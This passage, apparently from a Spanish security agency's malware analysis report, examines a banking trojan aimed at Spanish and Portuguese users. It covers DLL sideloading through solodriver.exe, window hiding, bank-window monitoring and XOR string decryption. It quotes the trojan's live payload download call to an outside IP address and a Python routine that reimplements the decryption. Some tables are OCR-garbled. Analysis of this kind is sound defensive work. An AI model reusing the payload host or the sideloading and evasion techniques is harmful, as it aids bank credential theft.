| 78           | Si es English, sale del programa<br>3.                                                                   | CODE: 0048ADE1<br>call                 | FreeMem                           |
| 79           | v11.                                                                                                    | CODE:0048ADE6 pop                      | esi                               |
| 80           | $8str$ 27 $[1]$ ,                                                                                        | CODE:0048ADE7 pop                      | ebx                               |
| 81           | dword 561430);                                                                                           | CODE:0048ADE8 retn                     |                                   |
| 82           | int8)Sysutils::DirectoryExists(System AnsiString) )<br>if ( (unsigned                                    | CODE:0048ADE8 sub 48ADB0 endp          |                                   |
|              |                                                                                                    |                                        |                                   |

*Figura 6: Comprobación del lenguaje del usuario*

<span id="page-9-1"></span>Una vez dispone la URL en el formato correcto, eliminando caracteres de relleno, descarga el fichero que se muestra a continuación.

ncibe





*Figura 7: Servidor que aloja la carga útil*

<span id="page-10-0"></span>La *dll* se encarga de descargarlo y completar el código para que pueda ser descomprimido posteriormente en la ruta esperada. Los atacantes se aseguran de que en el servidor se registre el lenguaje del usuario, ya que está destinado a usuarios españoles. Añaden el lenguaje a la URL y utilizan la función de la API *URLDownloadToFile*:

```
URLDownloadToFile(http://149.56.251.1:51551/esgrime.zip?Español (España, 
internacional), C:\Users\<usuario>\AppData\Roaming\nowview\AX3346546774.zip)
```
Siendo *C:\Users\<usuario>\AppData\Roaming\nowview\AX3346546774.zip* la ruta donde será almacenado.





<span id="page-10-1"></span>Después de varias operaciones matemáticas basadas en XOR, se genera un fichero zip en donde ya puede ser descomprimido quedando la dll ubicada junto al ejecutable (y otras 2 dll que necesita dicho ejecutable) que será el encargado de lanzar el proceso de infección. Se descifra el contenido del fichero descargado para descomprimirlo después, dejando una serie de ficheros en el directorio.

ncibe



|   | > AppData > Roaming > nowview<br>co local (C:) → Users                      |                   | Buscar nowview<br>▾╎<br>** |            |  |
|---|-----------------------------------------------------------------------------|-------------------|----------------------------|------------|--|
|   | luir en biblioteca v<br>Compartir con $\blacktriangledown$<br>Nueva carpeta |                   |                            | 睚          |  |
| ∸ | ≖<br>Nombre                                                                 | Fecha de modifica | Tipo                       | Tamaño     |  |
|   | dbghelp.dll<br>O.                                                           | 28/01/2022 10:22  | Extensión de la apl        | 260,647 KB |  |
|   | Solodriver.exe                                                              | 30/08/2021 19:00  | Aplicación                 | 909 KB     |  |
|   | iires.dll                                                                   | 23/04/2019 13:28  | Extensión de la apl        | 11.443 KB  |  |
| Ξ | S zlibai.dll                                                                | 30/08/2021 19:07  | Extensión de la apl        | 163 KB     |  |

*Figura 9: Directorio con varios ficheros*

<span id="page-11-0"></span>La *dll* maliciosa es *dbghelp.dll*, que será cargada como una *dll* más por el ejecutable *solodriver.exe* al encontrarse ubicada en el mismo directorio, este es el primer lugar en donde será buscada haciendo caso omiso a la legítima del sistema.

La aplicación *solodriver.exe* es parte del *software* Advanced Installer 18.6.1 y es llamada *intune.exe.*

Por lo tanto, utilizan una aplicación legítima para cargar la *dll* maliciosa y esta es la que se encarga de controlar que la ventana de la aplicación principal no se vea, que permanezca oculta, aunque en el momento de ejecutarse se muestre brevemente antes de ocultarse.

Si se elimina la *dll* maliciosa del mismo directorio donde se encuentra *solodriver.exe* y se ejecuta este, podemos visualizar su aspecto real, el que oculta el troyano controlando las ventanas existes en ejecución.

<span id="page-11-1"></span>

*Figura 10: Ventana de solodriver.exe sin la ejecución de la dll*





Aparentemente, cualquier acción que desencadene la dll parecerá que lo realiza *solodriver.exe*, ya que ésta se encuentra en la memoria del ejecutable como otra dll más.



*Figura 11: Aplicaciones en el directorio de ejecución del troyano*

<span id="page-12-0"></span>La biblioteca dinámica *dbghelp.dll* tiene un tamaño considerable, 255M, lo que dificulta el análisis por parte de ciertas aplicaciones, ya que en muchos casos están limitados a binarios más pequeños, como es el caso de muchas de las plataformas de análisis de *malware* online.

Abriendo el fichero con un editor de recursos se deduce por qué es tan grande: existen 2 imágenes similares colocadas dentro, de tipo ISO.



<span id="page-12-1"></span>*Figura 12: Imágenes ISO en su interior que hacen que el fichero sea más grande de lo habitual*





La primera, *MBJDJDBHWDX.bmp*, ocupa 128 MB mientras que la segunda, *ZCCFMYWMGGO.bmp*, pesa 118 MB.

Como la campaña va destinada a usuarios de España y Portugal, busca que la configuración del lenguaje sea del país.





<span id="page-13-0"></span>

| <b>BODAAFC7&gt;</b>    | imp        | <b>GODADAFF</b>                                     |
|------------------------|------------|-----------------------------------------------------|
| >00000000              | mov        | eax, [0DD0BC0]; gvar_00DD0BC0: TRtcHttpPortalClient |
| 00DAAFD1               | mov        | edx,dword ptr [eax]                                 |
| 00DAAFD3               | call       | dword ptr [edx+30]                                  |
| 00DAAFD6               | <b>CMD</b> | al 1                                                |
| <b>BODAAFD8&gt;</b>    | ine        | <b>BODAAFE7</b>                                     |
| <b>OODAAFDA</b>        | xor        | eax eax                                             |
| <b>GODAAFDC</b>        | pop        | edx.                                                |
| <b>GODAAFDD</b>        | pop        | ecx                                                 |
| <b>GODAAFDE</b>        | pop        | ecx                                                 |
| <b>GODAAFDF</b>        | mov        | dword ptr fs [eax] edx                              |
| <b>BBDAAFE2&gt;</b>    | imp        | <b>AADADAFF</b>                                     |
| $>$ 00DAAFE7           | lea        | eax, [ebp-18]                                       |
| <b>OODAAFEA</b>        | call       | 00DA2FE8                                            |
| <b>OODAAFEF</b>        | mov        | eax,dword ptr [ebp-18]                              |
| 00DAAFF2               | mou        | edx 0DADB88:'Español (España, internacional)'       |
| <b><i>RRDAAFF7</i></b> | call       | <b>@LStrCmp</b>                                     |
| <b>BODAAFFC&gt;</b>    | ine        | 00DAB209                                            |
| 00DAB002               | lea        | edx ebp-241                                         |

*Figura 14: Comparando el lenguaje principal con el español*

<span id="page-13-1"></span>En la [Figura 15](#page-14-0) se observa el uso del componente RTC Portal. Este componente está diseñado especialmente para control remoto de escritorio, intercambio de ficheros y aplicaciones de tipo c*hat*. Como en su propia página web puede [leerse,](https://rtc.teppi.net/details/) "RealThinClient SDK es un marco flexible y modular para crear aplicaciones multiplataforma confiables y escalables con Delphi, diseñado para la Web mediante el uso de HTTP/S con compatibilidad completa con IPv4 e IPv6 y subprocesos múltiples incorporados, ampliamente probado para garantizar la máxima estabilidad. Mediante el uso de comunicación basada en eventos sin bloqueo con agrupación de subprocesos integrada, las aplicaciones creadas con RealThinClient SDK pueden manejar miles de conexiones activas mediante el uso de una cantidad limitada de subprocesos en un entorno real de subprocesos múltiples, en todas las plataformas compatibles."







*Figura 15: Ejemplos de uso del componente RTC Portal*

<span id="page-14-0"></span>Cuando se inicia la aplicación se crean una serie de *timers* que irán comprobando de forma periódica lo que está ocurriendo en el equipo, además de ocultar la aplicación que se utiliza para la carga de la *dll*.



*Figura 16: Busca la ventana de solodriver.exe para ocultarla*

<span id="page-14-1"></span>Primero busca con la API *FindWindowA* la ventana con el título "Visual Studio Ultimate" y si la encuentra, utiliza su manejador o *handle* para ocultarla con *ShowWindow*.





|                             | Gráfico<br>A Log                                                                                                    | Notas<br>• Breakpoints                                                                           | <b>MMM</b> Mapa de memoria                                                                                                    | Pila de llamadas | <b>SPI</b> SEH | $\circ$ Script | Símbolos                                                                                        | $\langle \rangle$ Fuente                                                         | Referencias                                                                                                    | <b>Hilos</b> | $\bullet$ Snowm |
|-----------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|----------------|----------------|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|-----------------|
| <b>ED</b> CPU<br><b>STP</b> | $\bullet$ 7501FFE6<br>$\bullet$ 7501FFE8<br>$\bullet$ 7501FFE9<br>$\bullet$ 7501FFEB<br>$\bullet$ 7501FFED<br>$\bullet$ 7501FFEE<br>$\bullet$ 7501FFF1<br>$\bullet$ 7501FFF4<br>$\bullet$ 7501FFF5<br>$\bullet$ 7501FFF6 | 8BFF<br>55<br><b>SBEC</b><br>33CO<br>50<br><b>FF75 OC</b><br>FF75 08<br>50<br>50<br>E8 2CFFFFFFF | mov edi.edi<br>push ebp<br>mov ebp, esp<br>xor eax, eax<br>push eax<br>push dword ptr ss: [ebp+C]<br>push dword ptr ss: ebp+81<br>push eax<br>push eax<br>call user32.7501FF27                                                   |                  | FindWindowA    |                | Ocultar FPU<br>EAX<br>EBX<br><b>ECX</b><br><b>EDX</b><br>EBP<br>ESP<br>ESI                      | 0041588C<br>004222F4<br>00150F8C<br>004222F4<br>12D3F758<br>12D3F71C<br>009B9FF0 | dbghelp.009B9FF0                                                                                                    |              |                 |
|                             | $\bullet$ 7501FFFB<br>$\bullet$ 7501FFFC<br>$\bullet$ 7501FFFF<br>$\bullet$ 75020002<br>$\bullet$ 75020005<br>• 75020008<br>• 75020009<br>$\bullet$ 7502000A<br>· 7502000B<br>$\bullet$ 7502000E<br>$\leftarrow$         | 5D<br>C2 0800<br>8B55 18<br>8955 DO<br>8B55 14<br>51<br><b>4A</b><br>52<br>8D55 DO<br>52<br>m.   | pop ebp<br>ret 8<br>mov edx, dword ptr ss: [ebp+18]<br>mov dword ptr ss: [ebp-30], edx<br>mov edx, dword ptr ss: [ebp+14]<br>push ecx<br>dec edx<br>push edx<br>lea edx,dword ptr ss: <mark>[</mark> ebp-30 <b>]</b><br>nush edx |                  |                |                | <b>EDI</b><br><b>EIP</b><br><b>EFLAGS</b><br>ZF 0 PF 1 AF 0<br>OF 0 SF 0 DF 0<br>CF 0 TF 1 IF 1 | 00000000<br>7501FFE6<br>00000304                                                 | <user32.findwindowa><br/>LastError DOODDOOD (EDDOD SUCCESS)</user32.findwindowa>                                        |              |                 |
| $edi=0$                     |                                                                                                    | .text:7501FFE6 user32.dll:\$1FFE6 #103E6 <findwindowa></findwindowa>                             |                                                                                                    |                  |                |                | Por defecto (stdcall)<br>2:<br>3:<br>4:                                                         | 1: [esp+4] 013336B4 "#32770"<br>esp+C1 004222F4                                  | [esp+8] 0133369C "Visual Studio Ultimate"<br>esp+10] 013336C1 dbghelp.013336C1<br>5: [esp+14] 009BA002 dbghelp.009BA002 |              |                 |

*Figura 17: Buscando la ventana para ocultarla*

<span id="page-15-0"></span>Otro de los procesos periódicos consiste en comprobar que se accede a los bancos, se busca una serie de cadenas en las ventanas activas.



<span id="page-15-1"></span>*Figura 18: Ventanas buscadas asociadas a los bancos españoles*

| GetWindowsTextA = &"Microsoft Network Monitor"    |
|---------------------------------------------------|
| GetWindowsTextA = &"Banco do Brasil"              |
| $GetWindowsTextA = 6"Banco bradesco"$             |
| $G$ etWindowsTextA = $E$ "Banco Bradesco"         |
| $GetWindowSPACE = \&"CAIXA -"$                    |
| $GetWindowsTextA = $ "Santander"$                 |
| $GetWindowSTextA = \& "Internet Barnisul"$        |
| GetWindowsTextA = &"Banco Safra"                  |
| $G$ etWindowsTextA = 222                          |
| GetWindowsTextA = $\varepsilon$ "Mercado Pago  "  |
| GetWindowsTextA = &"Internet Banking BNB"         |
| GetWindowsTextA = &"Banco Original"               |
| $GetWindow@TextA = \& "UNICRED"$                  |
| $GetWindowsTextA = Uaqibank.com.br"$              |
| GetWindowsTextA = &"Internet Banking Banco Inter" |
| $GetWindowsTextA = ???$                           |
| $GetWindowSTextA = 222$                           |
| $GetWindowsTextA = ???$                           |
| $GetWindowsTextA = U"Banese"$                     |
| $GetWindowsTextA = 6"Banestes"$                   |
| $GetWindowsTextA = ???$                           |
| GetWindowsTextA = &"Portal Davcoval"              |

<span id="page-15-2"></span>*Figura 19: Ventanas buscadas asociadas a los bancos portugueses*





No todas las cadenas se encuentran accesibles directamente en el binario, sino que cuando se necesitan, se descifran siguiendo un algoritmo basado en XOR. Para ello se tiene en cuenta la cadena cifrada con una clave. Se recorre la cadena y va realizando operaciones carácter a carácter teniendo en cuenta su posición actual y la anterior entre ambas.



*Figura 20: Descifrado de cadena para ser utilizada*

<span id="page-16-0"></span>

| import binascii                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| def decode hex string(data enc, key):<br>data dec = $str()$<br>$data$ enc = binascii.unhexlify(data enc)<br>$prev = (data enc[0])$        |
| for i,c in enumerate(data enc[1:]):<br>$x = c \land ord(key[i \text{ s len(key)}])$<br>if $x < (prev)$ :<br>$x = x + 255 - prev$<br>else: |
| $x = prev$<br>if $x > 255$ :<br>$x = x - 255$<br>$prev = (c)$<br>data dec $+=$ chr(x)                                                     |
| return data dec                                                                                                    |

*Figura 21: Algoritmo de descifrado de las cadenas* 

<span id="page-16-2"></span><span id="page-16-1"></span>data="2330A427AE24D675985D" key="F5454DNBVXCCEFD3EFMNBVDCMNXCEVXD3CMBKJHGFM"

*Figura 22: Cadena a descifrar y clave que utiliza*







| <b>BDA53EC <ansistring> 'Bankia'</ansistring></b><br><b>BDA53FC <ansistring> 'BANKlA'</ansistring></b><br>BDA540C <ansistring> 'BLOQUERACESSOSTESPANHA'<br/>BDA542C <ansistring> 'Santander'<br/>BDA5440 <ansistring> 'Home Banking'</ansistring></ansistring></ansistring> |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| BDA5458 <ansistring> 'BLOOUERACESSOCAIXA LM'</ansistring>                                                                                                    |
| BDA5478 <ansistring> 'CaixaBank'</ansistring>                                                                                                    |
| BDA548C <ansistring> 'Banca Digital'</ansistring>                                                                                                    |
| BDA54A4 <ansistring> 'BLOQUERACESSOBANKINTER'</ansistring>                                                                                                    |
| <b>BDA54C4 <ansistring></ansistring></b><br>۰.,                                                                                                    |
| BDA54D0 <ansistring><br/>'B28'</ansistring>                                                                                                    |
| BDA54DC <ansistring> 'BANKINTER'</ansistring>                                                                                                    |
